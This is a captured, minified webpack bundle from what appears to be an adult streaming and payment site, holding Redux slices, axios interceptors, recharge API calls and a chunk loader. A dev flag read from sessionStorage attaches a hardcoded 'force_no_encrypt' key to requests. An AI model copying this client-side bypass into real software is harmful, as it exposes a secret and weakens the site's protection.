0!==arguments[0]?arguments[0]:{};return(0,i.Em)({url:"/api/orders?".concat(n.A.stringify((0,o.A)({page:1,per_page:20,count:!0},e))),method:"POST",data:{}})},b=e=>(0,i.Em)({url:"/api/payment/order/".concat(e,"/status"),method:"POST",data:{}}),L=function(){return(0,i.Em)({url:"/payment/continue",method:"POST",data:{},isLoading:g})},E=function(){return(0,i.Em)({url:"/payment/cancel",method:"POST",data:{}})}},84219:(e,t,a)=>{"use strict";a.d(t,{A:()=>i});var o=a(46320),r=a(40671),n=a(23612);const i=()=>{const e=(0,r.A)(),{visible:t,type:a}=(0,o.A)(e=>e.global);return{visible:t&&"UserIdkModal"===a,closeUserIdModal:()=>{e((0,n.closeModal)())},openUserIdModal:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e((0,n.openModal)({type:"UserIdkModal",extra:t}))}}}},87050:(e,t,a)=>{"use strict";a.r(t),a.d(t,{addComment:()=>q,addCommentLike:()=>K,addCommentReply:()=>J,clearError:()=>p,default:()=>w,getComicsDetails:()=>D,getComicsLikes:()=>W,getComicsList:()=>G,getComments:()=>V,getNovelList:()=>O,getNovlesDetails:()=>I,getPictureDetails:()=>U,getPictureLikes:()=>F,getPictureList:()=>N,getSearchList:()=>A,getSeries:()=>x,getSkitDetails:()=>j,getSkitLikes:()=>B,getSkitList:()=>R,getTagGroup:()=>M,getTags:()=>P,getVideoDetails:()=>T,getVideoLikes:()=>C,getVideoList:()=>S,getVideoTypeList:()=>k,isLoading:()=>m,setError:()=>g,setHomeData:()=>_,setListData:()=>y,setNovelListData:()=>b,setSeries:()=>f,setTagGroup:()=>E,setTags:()=>v,setVideoItem:()=>L,setVideosTypes:()=>h,videoDownload:()=>Y});var o=a(53986),r=a(89379),n=a(73449),i=a(85093),d=a(88118);const s=["extraPath"],l=(0,n.Z0)({name:"vod",initialState:{error:null,loading:!1,videosTypes:{},videosTypesMap:{},tagGroupMap:{},tagGroupItems:[],tagGroupMenus:[],tagGroupCates:[],tagFeatured:[],tagGroupSearch:[],tagGroupPreserve:[],tagGroupActress:[],tagGroupNovel:[],tagGroupComics:[],tagGroupPicture:[],tagGroupSkit:[],tags:{},tagMap:{},series:{},homeDataMap:{},listData:{},videoItem:null,novelListData:{}},reducers:{clearError:(e,t)=>{e.error=null},setError:(e,t)=>{e.error=t.payload},isLoading:(e,t)=>{e.loading=t.payload},setVideosTypes:(e,t)=>{var a,o,n,i;e.videosTypes=(null===(a=t.payload)||void 0===a?void 0:a.data)||{},e.videosTypesMap=null===(o=t.payload)||void 0===o||null===(n=o.data)||void 0===n||null===(i=n.items)||void 0===i?void 0:i.reduce((e,t)=>(0,r.A)((0,r.A)({},e),{},{[null===t||void 0===t?void 0:t.id]:t}),[])},setTags:(e,t)=>{var a,o,n,i;e.tags=(null===(a=t.payload)||void 0===a?void 0:a.data)||{},e.tagMap=null===(o=t.payload)||void 0===o||null===(n=o.data)||void 0===n||null===(i=n.items)||void 0===i?void 0:i.reduce((e,t)=>(0,r.A)((0,r.A)({},e),{},{[t.id]:t}),{})},setSeries:(e,t)=>{var a;e.series=(null===(a=t.payload)||void 0===a?void 0:a.data)||{}},setHomeData:(e,t)=>{const{res:a,groupCateId:o}=t.payload;e.homeDataMap||(e.homeDataMap={}),e.homeDataMap["".concat(o)]=(null===a||void 0===a?void 0:a.data)||{}},setListData:(e,t)=>{var a;e.listData=(null===(a=t.payload)||void 0===a?void 0:a.data)||{}},setNovelListData:(e,t)=>{var a;e.novelListData=(null===(a=t.payload)||void 0===a?void 0:a.data)||{}},setVideoItem:(e,t)=>{var a;e.videoItem=(null===(a=t.payload)||void 0===a?void 0:a.data)||{}},setTagGroup:(e,t)=>{var a,o;const n=(null===(a=t.payload)||void 0===a||null===(o=a.data)||void 0===o?void 0:o.items)||[];e.tagGroupMap=n.reduce((e,t)=>(0,r.A)((0,r.A)({},e),{},{[null===t||void 0===t?void 0:t.id]:t}),[]),e.tagGroupItems=n.filter(e=>3===e.purpose),e.tagGroupMenus=n.filter(e=>4===e.purpose),e.tagGroupCates=n.filter(e=>9===e.purpose),e.tagGroupSearch=n.filter(e=>8===e.purpose),e.tagGroupPreserve=n.filter(e=>1===e.tag_type&&10===e.purpose),e.tagGroupNovel=n.filter(e=>2===e.tag_type&&11===e.purpose),e.tagGroupComics=n.filter(e=>3===e.tag_type&&12===e.purpose),e.tagGroupPicture=n.filter(e=>4===e.tag_type&&13===e.purpose),e.tagGroupActress=n.filter(e=>14===e.purpose),e.tagFeatured=n.filter(e=>15===e.purpose),e.tagGroupSkit=n.filter(e=>16===e.purpose&&6===e.tag_type)}}}),{actions:c,reducer:u}=l,{clearError:p,setError:g,isLoading:m,setVideosTypes:h,setTags:v,setSeries:f,setHomeData:_,setListData:y,setNovelListData:b,setVideoItem:L,setTagGroup:E}=c,w=u,S=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"list",a=arguments.length>2?arguments[2]:void 0;return(0,d.Em)({url:"/api/vod/video?".concat(i.A.stringify((0,d.rc)(e))),method:"GET",isLoading:m,excludeChannelId:!0,dataLoaded:e=>"home"===t?_({res:e,groupCateId:a}):y(e)})},A=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"list",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"vod",o=arguments.length>3?arguments[3]:void 0;return(0,d.Em)({url:"/search/".concat(a,"/?").concat(i.A.stringify((0,d.rc)(e))),method:"GET",isLoading:m,excludeChannelId:!0,excludeSiteId:!0,dataLoaded:e=>"home"===t?_({res:e,groupCateId:o}):y(e)})},T=e=>(0,d.Em)({url:"/api/vod/video/".concat(e),method:"GET",isLoading:m,dataLoaded:L,excludeChannelId:!0,excludeSiteId:!0}),k=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,d.Em)({url:"/api/vod/type/?".concat(i.A.stringify((0,d.rc)(e,1,1e3))),method:"GET",isLoading:m,dataLoaded:h})},P=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,d.Em)({url:"/api/vod/tag?".concat(i.A.stringify((0,d.rc)(e,1,1e3))),method:"GET",excludeChannelId:!0,isLoading:m,dataLoaded:v})},x=()=>(0,d.Em)({url:"/api/vod/series/",method:"GET",isLoading:m,dataLoaded:f}),C=e=>{let{id:t}=e;return(0,d.Em)({url:"/api/vod/video/".concat(t,"/likes"),method:"GET",excludeChannelId:!0,isLoading:m})},M=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,d.Em)({url:"/api/vod/tag_group?".concat(i.A.stringify((0,d.rc)(e,1,1e3))),method:"GET",excludeChannelId:!0,isLoading:m,dataLoaded:E})},O=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"list",a=arguments.length>2?arguments[2]:void 0;return(0,d.Em)({url:"/api/novles?".concat(i.A.stringify((0,d.rc)(e))),method:"GET",isLoading:m,dataLoaded:e=>"home"===t?_({res:e,groupCateId:a}):b(e)})},I=e=>(0,d.Em)({url:"/api/novles/".concat(e),method:"GET",isLoading:m,excludeChannelId:!0,excludeSiteId:!0}),G=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"list",a=arguments.length>2?arguments[2]:void 0;return(0,d.Em)({url:"/api/webtoons?".concat(i.A.stringify((0,d.rc)(e))),method:"GET",isLoading:m,excludeChannelId:!0,dataLoaded:e=>"home"===t?_({res:e,groupCateId:a}):b(e)})},D=e=>(0,d.Em)({url:"/api/webtoons/".concat(e),method:"GET",isLoading:m,excludeChannelId:!0,excludeSiteId:!0}),W=e=>{let{id:t}=e;return(0,d.Em)({url:"/api/webtoons/".concat(t,"/likes"),method:"GET",excludeChannelId:!0,isLoading:m})},R=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"list",a=arguments.length>2?arguments[2]:void 0;const{extraPath:r=""}=e,n=(0,o.A)(e,s);return(0,d.Em)({url:"/api/short_drama".concat(r,"?").concat(i.A.stringify((0,d.rc)(n))),method:"GET",isLoading:m,excludeChannelId:!0,dataLoaded:e=>"home"===t?_({res:e,groupCateId:a}):b(e)})},j=e=>(0,d.Em)({url:"/api/short_drama/".concat(e),method:"GET",isLoading:m,excludeChannelId:!0,excludeSiteId:!0}),B=e=>{let{id:t}=e;return(0,d.Em)({url:"/api/short_drama/".concat(t,"/likes"),method:"GET",excludeChannelId:!0,isLoading:m})},N=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"list",a=arguments.length>2?arguments[2]:void 0;return(0,d.Em)({url:"/api/photos?".concat(i.A.stringify((0,d.rc)(e))),method:"GET",isLoading:m,excludeChannelId:!0,dataLoaded:e=>"home"===t?_({res:e,groupCateId:a}):b(e)})},U=e=>(0,d.Em)({url:"/api/photos/".concat(e),method:"GET",isLoading:m,excludeChannelId:!0,excludeSiteId:!0}),F=e=>{let{id:t}=e;return(0,d.Em)({url:"/api/photos/".concat(t,"/likes"),method:"GET",excludeChannelId:!0,isLoading:m})},Y=e=>{let{id:t}=e;return(0,d.Em)({url:"/api/vod/video/".concat(t,"/download"),method:"POST",data:{},loadError:g,isLoading:m})},q=e=>(0,d.Em)({url:"/api/comments",method:"POST",data:e,loadError:g,isLoading:m}),V=e=>(0,d.Em)({url:"/api/comments?".concat(i.A.stringify((0,d.rc)(e,1,10))),method:"GET",excludeChannelId:!0,excludeSiteId:!0,isLoading:m}),K=e=>(0,d.Em)({url:"/api/comments/".concat(e,"/like"),method:"POST",data:{},loadError:g,isLoading:m}),J=(e,t)=>(0,d.Em)({url:"/api/comments/".concat(e,"/reply"),method:"POST",data:t,loadError:g,isLoading:m})},88118:(e,t,a)=>{"use strict";a.d(t,{Ku:()=>S.Ku,QM:()=>S.QM,T:()=>S.T,eM:()=>S.eM,ML:()=>S.ML,PE:()=>S.PE,GV:()=>S.GV,mF:()=>S.mF,IR:()=>S.IR,Ys:()=>S.Ys,ej:()=>S.ej,Yq:()=>A.Yq,r6:()=>A.r6,nD:()=>S.nD,rc:()=>S.rc,qi:()=>S.qi,JT:()=>S.JT,J1:()=>S.J1,Ll:()=>S.Ll,Sc:()=>w,fu:()=>S.fu,p6:()=>S.p6,dK:()=>S.dK,im:()=>A.im,LA:()=>S.LA,uK:()=>k,hY:()=>A.hY,d4:()=>A.d4,f9:()=>A.f9,ir:()=>S.ir,zk:()=>S.zk,rV:()=>S.rV,n1:()=>A.n1,tG:()=>x,TX:()=>S.TX,rf:()=>S.rf,fe:()=>S.fe,Z$:()=>S.Z$,S4:()=>S.S4,WF:()=>S.WF,yw:()=>S.yw,Mu:()=>S.Mu,Jx:()=>S.Jx,Fe:()=>S.Fe,vF:()=>S.vF,Em:()=>_,WE:()=>S.WE,dp:()=>S.dp,eG:()=>S.eG,$T:()=>T,P1:()=>S.P1,$7:()=>P,lM:()=>S.lM,So:()=>S.So,OQ:()=>S.OQ,q3:()=>S.q3,mq:()=>S.mq,rM:()=>S.rM,aD:()=>S.aD,v4:()=>S.v4,mb:()=>S.mb,Xc:()=>S.Xc});var o=a(89379);const r=axios;var n=a.n(r),i=a(86315),d=a(50679),s=a(83935),l=a(70112),c=a(12053),u=a(27254),{decrypt:p,gameDecrypt:g}=a(34267);const m="yes"===window.sessionStorage.getItem("isDev"),h={nxvod:d.nC,game:d.oF},v=(e,t)=>e.startsWith("http")?e:"".concat((e=>h[e]||h.nxvod)(t)).concat(e),f={timeout:i.Q9},_=n().create(f);_.interceptors.request.use(e=>{const{headers:t,url:a,loadError:r,beforeFetch:n,isLoading:i,excludeChannelId:l,excludeSiteId:c,isGame:u}=e,{dispatch:p,getState:g}=s.A,{user:h,gameUser:f}=g(),{token:_,username:y,id:b}=h;if(u){var L;const{token:s,id:l,username:c}=f;_&&(t.Authorization="Bearer ".concat(s||_),t["x-token"]="x-token",t["x-user-id"]=l,t["x-user-name"]=c),n&&p(n()),i&&p(i(!0)),r&&p(r(null));const u=null===(L=new URLSearchParams((0,o.A)((0,o.A)((0,o.A)((0,o.A)({},m?{force_no_encrypt:"567f9c9a-28cf-4096-b540-e428f40a1e74-jh82"}:{}),d.ac?{channel_id:d.ac}:{}),d.Cn?{site_id:d.Cn}:{}),d.c6?{channel_name:d.c6}:{})))||void 0===L?void 0:L.toString(),g=u?"".concat(null!==a&&void 0!==a&&a.includes("?")?"&":"?").concat(u):"",h=v("".concat(a).concat(g),"game");return(0,o.A)((0,o.A)({},e),{},{url:h})}{var E;_&&(t.Authorization="Bearer ".concat(_),t["x-user-id"]=b,t["x-user-name"]=y),n&&p(n()),i&&p(i(!0)),r&&p(r(null));const s=null===(E=new URLSearchParams((0,o.A)((0,o.A)({},l?{}:{channel_id:d.ac}),c?{}:{site_id:d.Cn})))||void 0===E?void 0:E.toString(),u=s?"".concat(null!==a&&void 0!==a&&a.includes("?")?"&":"?").concat(s):"",g=v("".concat(a).concat(u),"nxvod");return(0,o.A)((0,o.A)({},e),{},{url:g})}},e=>Promise.reject(e));const y=(b=i.Ic,e=>new Promise((t,a)=>{if(e<b)t();else{const e="\u8bf7\u6c42\u8d85\u65f6",t=new Error(e);t.status=500,t.message=e,a(t)}}));var b;const L={200:"\u670d\u52a1\u5668\u6210\u529f\u8fd4\u56de\u8bf7\u6c42\u7684\u6570\u636e\u3002",201:"\u65b0\u5efa\u6216\u4fee\u6539\u6570\u636e\u6210\u529f\u3002",202:"\u4e00\u4e2a\u8bf7\u6c42\u5df2\u7ecf\u8fdb\u5165\u540e\u53f0\u6392\u961f\uff08\u5f02\u6b65\u4efb\u52a1\uff09\u3002",204:"\u5220\u9664\u6570\u636e\u6210\u529f\u3002",400:"\u53d1\u51fa\u7684\u8bf7\u6c42\u6709\u9519\u8bef\uff0c\u670d\u52a1\u5668\u6ca1\u6709\u8fdb\u884c\u65b0\u5efa\u6216\u4fee\u6539\u6570\u636e\u7684\u64cd\u4f5c\u3002",401:"\u7528\u6237\u6ca1\u6709\u6743\u9650\uff08\u4ee4\u724c\u3001\u7528\u6237\u540d\u3001\u5bc6\u7801\u9519\u8bef\uff09\u3002",403:"\u7528\u6237\u5f97\u5230\u6388\u6743\uff0c\u4f46\u662f\u8bbf\u95ee\u662f\u88ab\u7981\u6b62\u7684\u3002",404:"\u53d1\u51fa\u7684\u8bf7\u6c42\u9488\u5bf9\u7684\u662f\u4e0d\u5b58\u5728\u7684\u8bb0\u5f55\uff0c\u670d\u52a1\u5668\u6ca1\u6709\u8fdb\u884c\u64cd\u4f5c\u3002",405:"\u4e0d\u652f\u6301\u7684\u8bf7\u6c42\u65b9\u5f0f\u3002",406:"\u8bf7\u6c42\u7684\u683c\u5f0f\u4e0d\u53ef\u5f97\u3002",410:"\u8bf7\u6c42\u7684\u8d44\u6e90\u88ab\u6c38\u4e45\u5220\u9664\uff0c\u4e14\u4e0d\u4f1a\u518d\u5f97\u5230\u7684\u3002",421:"\u8bf7\u6c42\u592a\u9891\u7e41",422:"\u5f53\u521b\u5efa\u4e00\u4e2a\u5bf9\u8c61\u65f6\uff0c\u53d1\u751f\u4e00\u4e2a\u9a8c\u8bc1\u9519\u8bef\u3002",429:"\u8bf7\u6c42\u592a\u9891\u7e41",500:"\u670d\u52a1\u5668\u53d1\u751f\u9519\u8bef\uff0c\u8bf7\u68c0\u67e5\u670d\u52a1\u5668\u3002",502:"\u7f51\u5173\u9519\u8bef\u3002",503:"\u670d\u52a1\u4e0d\u53ef\u7528\uff0c\u670d\u52a1\u5668\u6682\u65f6\u8fc7\u8f7d\u6216\u7ef4\u62a4\u3002",504:"\u7f51\u5173\u8d85\u65f6\u3002"},E=e=>{var t,a;const{response:o={},code:r}=e,{dispatch:n}=s.A;if(401===(null===o||void 0===o?void 0:o.status)){var i,d;n(((null===o||void 0===o||null===(i=o.config)||void 0===i?void 0:i.isGame)||(null===e||void 0===e||null===(d=e.config)||void 0===d?void 0:d.isGame)?c.clearGameUser:l.clearUser)())}const u=new Error("");if("ERR_NETWORK"===r)u.message="\u7f51\u7edc\u8d85\u65f6\uff0c\u8bf7\u91cd\u8bd5\u3002";else if("ERR_BAD_RESPONSE"===r){var p;u.message="".concat((null===o||void 0===o||null===(p=o.data)||void 0===p?void 0:p.message)||(null===o||void 0===o?void 0:o.statusText)||L[null===o||void 0===o?void 0:o.status]," ").concat(null===o||void 0===o?void 0:o.status)}else{var g;u.message="".concat((null===o||void 0===o||null===(g=o.data)||void 0===g?void 0:g.message)||L[null===o||void 0===o?void 0:o.status]," ").concat(null===o||void 0===o?void 0:o.status)}return u.response=o||{},u.code=(null===o||void 0===o||null===(t=o.data)||void 0===t?void 0:t.code)||(null===o||void 0===o?void 0:o.status)||r,u.status=(null===o||void 0===o?void 0:o.status)||r,u.payload=(null===o||void 0===o||null===(a=o.data)||void 0===a?void 0:a.payload)||{},Promise.reject(u)};_.interceptors.response.use(e=>{var t,a;const{config:r,data:n,status:d}=e,{url:l,dataLoaded:c,afterSuccess:h,finshedSuccess:f,isLoading:b,pollCount:L=0,pollInterval:E=0,isGame:w}=r,{dispatch:S}=s.A,A=w?g:p;let T=n;try{T=(0,o.A)({},null!==n&&void 0!==n&&n["x-data"]?JSON.parse(A(null===n||void 0===n?void 0:n["x-data"])):n)}catch(k){console.warn(console.warn)}return c&&S(c(T)),202===d?y(L).then(()=>{var e;(e=E,new Promise(t=>setTimeout(t,e))).then(()=>{_({url:v(l,w?"game":"nxvod"),method:"GET",pollCount:L+1,pollInterval:i.a0})})}).catch(e=>{throw console.warn(e),e}):(h&&(null===(t=h(T))||void 0===t||t.catch(e=>{u.y8.show({duration:2e3,content:null===e||void 0===e?void 0:e.message,icon:"fail"})})),f&&(null===(a=f(T))||void 0===a||a.catch(e=>{})),b&&S(b(!1)),m&&console.info(l),m&&console.info(T),T)},async e=>{const{config:t}=e,{isLoading:a}=t,{dispatch:o}=s.A;a&&o(a(!1));if((e.response&&504===e.response.status||"ERR_NETWORK"===e.code)&&!0!==t._retry){t._retry=!0;for(let e=1;e<=3;e++)try{return await _(t)}catch(r){if(3===e)return E(r)}}return E(e)});const w=function(e){for(var t=arguments.length,a=new Array(t>1?t-1:0),r=1;r<t;r++)a[r-1]=arguments[r];return _((0,o.A)({isGame:!0,_retry:!0},e),...a)};var S=a(27646),A=a(35816);const T=(e,t)=>{"object"===typeof t&&(t=JSON.stringify(t)),window.localStorage.setItem(e,t)},k=e=>{const t=window.localStorage.getItem(e);try{return JSON.parse(t)}catch(a){return t}},P=(e,t)=>{"object"===typeof t&&(t=JSON.stringify(t)),window.sessionStorage.setItem(e,t)},x=e=>{const t=window.sessionStorage.getItem(e);try{return JSON.parse(t)}catch(a){return t}}},91334:(e,t,a)=>{"use strict";a.r(t),a.d(t,{cancelRecharge:()=>x,clearError:()=>h,default:()=>u,deposit:()=>P,fetchBopayBuyUrl:()=>T,fetchBopayInfo:()=>w,fetchKkpayBuyUrl:()=>k,fetchPostBopayBuyUrl:()=>A,fetchRechargeAddress:()=>L,fetchRechargeLog:()=>E,fetchkkpayInfo:()=>S,isLoading:()=>p,isRechargeLoading:()=>g,quickRechargeKkpay:()=>C,setAddress:()=>v,setBopayData:()=>f,setError:()=>m,setKkpayData:()=>_,setRecharge:()=>y,updateRecharge:()=>b});var o=a(89379),r=a(73449),n=a(88118),i=a(27646),d=a(70112);const s=(0,r.Z0)({name:"recharge",initialState:{loading:!1,rechargeLoading:!1,recharge:{},update:null,error:null,address:"",bopayData:{balance:0,address:"",url:""},kkpayData:{balance:0,address:"",url:""}},reducers:{isLoading:(e,t)=>{e.loading=t.payload},setError:(e,t)=>{e.error=t.payload},clearError:(e,t)=>{e.error=null},setAddress:(e,t)=>{var a;e.address=null===(a=t.payload.data)||void 0===a?void 0:a.address},setBopayData:(e,t)=>{e.bopayData=(0,o.A)((0,o.A)({},e.bopayData),t.payload)},setKkpayData:(e,t)=>{e.kkpayData=(0,o.A)((0,o.A)({},e.kkpayData),t.payload)},setRecharge:(e,t)=>{e.recharge=t.payload||{}},updateRecharge:(e,t)=>{e.recharge=(0,o.A)((0,o.A)({},e.recharge),t.payload)},isRechargeLoading:(e,t)=>{e.rechargeLoading=t.payload}}}),{actions:l,reducer:c}=s,u=c,{isLoading:p,isRechargeLoading:g,setError:m,clearError:h,setAddress:v,setBopayData:f,setKkpayData:_,setRecharge:y,updateRecharge:b}=l,L=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Em)({url:"/payment/e_charges/i",options:{body:e,method:"POST"},beforeFetch:h,isLoading:p,dataLoaded:v,loadError:m})},E=e=>{let{page:t=1,limit:a=10,filters:o}=e;const r=(0,i.WF)({filters:o,page:t,limit:a});return(0,n.Em)({url:"/payment/recharges?".concat(r),loadError:m,isLoading:p})},w=()=>(0,n.Em)({url:"/payment/recharges/bopay/balance",isLoading:p,dataLoaded:f}),S=e=>(0,n.Em)({url:"/payment/recharges/kkpay/balance",options:{body:e,method:"POST"},isLoading:p,dataLoaded:_}),A=e=>(0,n.Em)({url:"/payment/recharges/bopay/lobby_url",options:{body:e,method:"POST"},isLoading:p,dataLoaded:f}),T=e=>(0,n.Em)({url:"/payment/recharges/bopay/lobby_url",isLoading:p,dataLoaded:f}),k=e=>(0,n.Em)({url:"/payment/recharges/kkpay/lobby_url",isLoading:p,dataLoaded:_}),P=e=>(0,n.Em)({url:"/payment/recharges",options:{body:e,method:"POST"},beforeFetch:h,isLoading:g,dataLoaded:y,loadError:m,afterSuccess:d.profile}),x=e=>(0,n.Em)({url:"/payment/recharges/cancel/".concat(e),options:{body:{},method:"POST"},beforeFetch:h,loadError:m,isLoading:g}),C=e=>(0,n.Em)({url:"/payment/recharges/kkpay/quick_recharge",options:{body:e,method:"POST"},isLoading:p})},94993:(e,t,a)=>{var o={"./ad.js":75222,"./feedback.js":44732,"./form.js":10817,"./giftCards.js":62182,"./global.js":23612,"./payment.js":84105,"./recharge.js":91334,"./site.js":11896,"./ui.js":32037,"./user.js":70112,"./vod.js":87050,"./wallet.js":41846,"store/slices/ad.js":75222,"store/slices/feedback.js":44732,"store/slices/form.js":10817,"store/slices/giftCards.js":62182,"store/slices/global.js":23612,"store/slices/payment.js":84105,"store/slices/recharge.js":91334,"store/slices/site.js":11896,"store/slices/ui.js":32037,"store/slices/user.js":70112,"store/slices/vod.js":87050,"store/slices/wallet.js":41846};function r(e){var t=n(e);return a(t)}function n(e){if(!a.o(o,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return o[e]}r.keys=function(){return Object.keys(o)},r.resolve=n,e.exports=r,r.id=94993},96432:(e,t,a)=>{"use strict";a.d(t,{A:()=>r});var o=a(41594);const r=(e,t)=>{const a=(0,o.useRef)();(0,o.useEffect)(()=>{a.current=e},[e]),(0,o.useEffect)(()=>{if(null!=t){let e=setInterval(function(){a.current()},t);return()=>clearInterval(e)}},[t])}}},t={};function a(o){var r=t[o];if(void 0!==r)return r.exports;var n=t[o]={id:o,loaded:!1,exports:{}};return e[o].call(n.exports,n,n.exports,a),n.loaded=!0,n.exports}a.m=e,(()=>{var e=[];a.O=(t,o,r,n)=>{if(!o){var i=1/0;for(c=0;c<e.length;c++){for(var[o,r,n]=e[c],d=!0,s=0;s<o.length;s++)(!1&n||i>=n)&&Object.keys(a.O).every(e=>a.O[e](o[s]))?o.splice(s--,1):(d=!1,n<i&&(i=n));if(d){e.splice(c--,1);var l=r();void 0!==l&&(t=l)}}return t}n=n||0;for(var c=e.length;c>0&&e[c-1][2]>n;c--)e[c]=e[c-1];e[c]=[o,r,n]}})(),a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},a.d=(e,t)=>{for(var o in t)a.o(t,o)&&!a.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce((t,o)=>(a.f[o](e,t),t),[])),a.u=e=>"static/js/"+(9360===e?"vendor.html-to-image":e)+"."+{97:"02921ab9",121:"154a6323",192:"d9df8556",328:"b63611b7",389:"bad85ce9",479:"571da21c",632:"f93c86db",649:"6dd06f37",754:"805d279c",796:"bb56dbde",993:"4e3fb640",995:"ea7717a2",1022:"0b04b0d8",1025:"1f23aa82",1110:"aa9159ee",1123:"1200282a",1131:"b5c3af65",1164:"531b9b59",1349:"ccd6bcf1",1402:"91f23497",1460:"8942be5c",1513:"1725c12a",1632:"44b07306",1730:"a5c42b23",1785:"06fcc1b8",1789:"5de41658",1938:"bd2554db",1978:"9db469e7",2005:"f1756ee6",2006:"743b063c",2030:"2c472a19",2052:"c8c5dad7",2185:"46b327eb",2476:"e88d0291",2727:"f274f61b",2850:"4db2996c",2866:"8a2f71f0",2945:"3ff322ab",2967:"06213ead",3059:"46758f42",3100:"966ea499",3115:"d10db843",3144:"15833112",3409:"b8835611",3432:"d86636ee",3555:"aab0d72d",3693:"4388bec0",3741:"ff38c29d",3901:"1503acef",3958:"c31d1a10",3986:"163c8a48",4067:"b51fad5e",4145:"d3d01eaf",4398:"e83b63dd",4401:"4cea51bd",4445:"ba0fd797",4757:"0939649f",4776:"a9ce4fa0",4825:"97c6dcce",4835:"1319e4be",5176:"12e1bcc9",5328:"a03b71bf",5612:"df85e361",5716:"9ca125d3",5722:"99c9aa52",5899:"8f90e3fe",6060:"c86ef2a9",6132:"c208b838",6359:"a19d3802",6395:"731b46e3",6480:"2e101ef3",6570:"51915a34",6680:"57a1b3bf",6683:"c632ddd7",6801:"50eac14f",6832:"f284348b",6890:"e7dbaadb",6896:"029e93a7",6922:"211b29f5",6966:"a7bb1953",7173:"80838f74",7288:"9e139a73",7571:"686d4f94",7585:"5ccff3c7",7643:"18d6cdad",7653:"987068bf",7832:"2d3a2c82",7894:"ed4676b1",8026:"23e2286e",8090:"55ba6ebc",8309:"dd4693cd",8366:"b8d07e56",8399:"04777268",8411:"891cd3eb",8537:"272934c9",8729:"5d223d4e",8761:"488f1a4d",8768:"14054f15",8849:"28bb1375",8919:"84f5ba03",9161:"af13bec4",9179:"590160aa",9182:"f9c32ff3",9262:"c5928f82",9291:"e4a12b8e",9360:"d9e2e2c7",9506:"0d5ecec2",9548:"40a0ee6f",9589:"d70cc9c6",9593:"0f36c3af",9610:"7bd7bbf5",9612:"dc44e92d",9617:"d5ef6cda",9940:"720584ba"}[e]+".chunk.js",a.miniCssF=e=>{},a.miniCssF=e=>{},a.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="porn:";a.l=(o,r,n,i)=>{if(e[o])e[o].push(r);else{var d,s;if(void 0!==n)for(var l=document.getElementsByTagName("script"),c=0;c<l.length;c++){var u=l[c];if(u.getAttribute("src")==o||u.getAttribute("data-webpack")==t+n){d=u;break}}d||(s=!0,(d=document.createElement("script")).charset="utf-8",a.nc&&d.setAttribute("nonce",a.nc),d.setAttribute("data-webpack",t+n),d.src=o),e[o]=[r];var p=(t,a)=>{d.onerror=d.onload=null,clearTimeout(g);var r=e[o];if(delete e[o],d.parentNode&&d.parentNode.removeChild(d),r&&r.forEach(e=>e(a)),t)return t(a)},g=setTimeout(p.bind(null,void 0,{type:"timeout",target:d}),12e4);d.onerror=p.bind(null,d.onerror),d.onload=p.bind(null,d.onload),s&&document.head.appendChild(d)}}})(),a.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),a.p=`${window.CDN_URL}`+"/",(()=>{var e={3564:0,589:0,8297:0};a.f.j=(t,o)=>{var r=a.o(e,t)?e[t]:void 0;if(0!==r)if(r)o.push(r[2]);else if(/^(589|8297)$/.test(t))e[t]=0;else{var n=new Promise((a,o)=>r=e[t]=[a,o]);o.push(r[2]=n);var i=a.p+a.u(t),d=new Error;a.l(i,o=>{if(a.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var n=o&&("load"===o.type?"missing":o.type),i=o&&o.target&&o.target.src;d.message="Loading chunk "+t+" failed.\n("+n+": "+i+")",d.name="ChunkLoadError",d.type=n,d.request=i,r[1](d)}},"chunk-"+t,t)}},a.O.j=t=>0===e[t];var t=(t,o)=>{var r,n,[i,d,s]=o,l=0;if(i.some(t=>0!==e[t])){for(r in d)a.o(d,r)&&(a.m[r]=d[r]);if(s)var c=s(a)}for(t&&t(o);l<i.length;l++)n=i[l],a.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return a.O(c)},o=self.webpackChunkporn=self.webpackChunkporn||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})();var o=a.O(void 0,[9149,8604,589,9102,6095,1755,3461,876,7508,9646,655,5304,2800,8153,4412,7043,3933,1560,2788,7859,1940,8439,4555,8297,2329,8165],()=>a(24737));o=a.O(o)})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/5612.df85e361.chunk.js
body_size: 11210
content:
/*! For license information please see 5612.df85e361.chunk.js.LICENSE.txt */
